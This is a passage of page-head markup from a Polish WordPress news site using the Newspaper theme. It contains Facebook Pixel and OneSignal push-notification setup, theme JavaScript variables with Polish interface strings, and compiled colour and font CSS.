        window.tdaGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"c0d08b83ae","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":27609};
    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '695155644670268', {}, {
    "agent": "wordpress-6.5.3-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=695155644670268&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://superpress.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'da43f9e2-eaf0-4577-b739-259d17d3cd84';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Forum Polskiej Gospodarki";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za subskrypcję!";
oneSignal_options['welcomeNotification']['url'] = "https://fpg24.pl";
oneSignal_options['path'] = "https://superpress.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2d55a779-27e1-4bb7-a896-7e19803bedb7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Czy chcesz otrzymywać powiadomienia o ważnych wiadomościach ze strony FPG24.pl?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Tak, potwierdź";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dziękuję";
oneSignal_options['promptOptions']['siteName'] = "https://fpg24.pl/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Zapisz się, aby otrzymywać powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Masz zablokowane otrzymywanie powiadomień';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dziękujemy za subskrypcję';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie będziesz więcej otrzymywać powiadomień';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Modyfikuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Subskrypcja';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Rezygnacja';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Postępuj zgodnie z tymi instrukcjami, aby zezwolić na powiadomienia:';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/superpress.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/superpress.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bc1919";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="da8ed5ee99";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
